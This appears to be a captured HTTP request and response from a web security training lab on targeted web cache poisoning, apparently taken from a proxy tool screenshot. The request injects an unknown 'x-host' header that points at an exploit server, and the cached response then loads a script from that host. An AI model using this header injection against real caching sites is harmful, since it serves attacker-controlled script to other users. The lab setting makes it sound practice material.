 Request
Pretty Raw Hex \n
1 GET /?a=b&kubtrm8=1 HTTP/1.1
2 Host: 0a50001f0481769c81600206003300a0.h1-web-security-academy.net
3 Cookie: session=so41A5W61M9eXxn14n6alGmXwu02lylS
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36 kubtrm8
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9, text/kubtrm8
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a50001f0481769c81600206003300a0.h1-web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, kubtrm8
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19 x-host: exploit-0aa500e2045876a8818001fd01d0005c.exploit-server.net
20 Origin: https://kubtrm8.com
21
22
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 20
7 X-Cache: hit
8 Connection: close
9 Content-Length: 5958
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
15 <link href=/resources/css/labsBlog.css rel=stylesheet>
16 <title>
Targeted web cache poisoning using an unknown header
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="
//exploit-0aa500e2045876a8818001fd01d0005c.exploit-server.net/resources/js/tracking.js">
</script>
20 <script src="/resources/labheader/js/labHeader.js">
</script>
21 <div id="academyLabHeader">
22 <section class='academyLabBanner'>